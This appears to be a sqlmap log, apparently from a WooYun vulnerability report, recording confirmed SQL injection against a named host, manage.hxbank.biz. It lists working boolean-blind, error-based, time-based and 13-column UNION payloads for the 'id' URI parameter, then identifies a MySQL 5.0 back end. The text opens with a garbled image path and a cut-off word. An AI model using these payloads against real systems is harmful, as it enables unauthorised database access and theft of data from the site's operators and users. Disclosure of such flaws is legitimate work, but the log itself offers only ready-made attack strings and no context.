 ests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://manage.hxbank.biz:80/index.php/Site/listTpl/id/16) AND 8585=
8585 AND (3980=3980
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http:///index.php/Site/listTpl/id/16) AND (SELE
CT 6743 FROM(SELECT COUNT(*),CONCAT(0x716a6b7171,(SELECT (ELT(6743=6743,1))),0x7
16a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
) AND (5105=5105
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http:///index.php/Site/listTpl/id/16) AND (SELE
CT * FROM (SELECT(SLEEP(5)))iNqG) AND (8241=8241
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: http:///index.php/Site/listTpl/id/16) UNION ALL
SELECT NULL,NULL,CONCAT(0x716a6b7171,0x4e6f50574d6d4154764b,0x716a7a6271),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:23:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:23:35] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[09:23:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
www.wooyun.org